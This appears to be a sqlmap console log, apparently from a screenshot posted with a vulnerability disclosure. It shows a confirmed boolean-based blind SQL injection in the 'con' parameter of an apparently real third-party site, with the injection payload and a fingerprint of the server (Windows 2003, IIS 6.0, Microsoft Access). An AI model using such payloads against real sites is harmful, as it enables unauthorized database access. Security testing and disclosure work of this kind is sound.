 [18:32:46] [INFO] resuming back-end DBMS 'microsoft access'
[18:32:47] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: con
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: con=%' AND 9101=9101 AND '%'='
---
[18:32:47] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access
[18:32:47] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:32:47] [INFO] fetched data logged to text files under 'D:\???\AG??~1\AG-tool
s\??\????\SQLMAP~1\Bin\output\yes.solarbao.com'
www.wooyun.org
[*] shutting down at 18:32:47